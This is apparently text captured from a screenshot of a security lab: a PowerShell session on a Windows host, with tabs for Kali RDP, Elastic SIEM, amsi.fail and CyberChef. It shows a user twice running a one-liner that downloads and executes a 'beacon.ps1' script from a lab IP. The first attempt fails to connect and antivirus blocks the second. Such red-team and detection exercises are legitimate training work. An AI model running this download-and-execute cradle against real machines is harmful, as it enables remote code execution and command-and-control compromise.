 Kali RDP
Win10-Host2
Elastic-SIEM
amsi.fail
CyberChef
Select Command Prompt - powershell
PS C:\Users\clint.barton> IEX (New-Object Net.Webclient).downloadstring("http://192.168.6.37:8000/beacon.ps1")
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ IEX (New-Object Net.Webclient).downloadstring("http://192.168.6.37:80 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\Users\clint.barton> IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:8000/beacon.ps1")
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37: ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\clint.barton>